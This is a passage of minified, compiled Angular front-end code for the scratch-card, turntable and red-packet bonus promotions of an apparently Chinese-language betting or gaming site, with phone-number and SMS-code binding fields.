.scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGBC//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGBC/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGBC/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGBC/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,M.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,s.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,M.a,[g.H,e.ElementRef,[2,M.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,M.a,[g.H,e.ElementRef,[2,M.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,M.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,M.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var E=l("5XGL"),G=l("8cFx"),q=l("OIt2"),U=function(){function n(n,t,l,e,o,i,c,a,u,r){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.service=u,this.platform=r,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){if(n.stopPropagation(),"vip-upgrade"===t&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGBC/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:86px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity 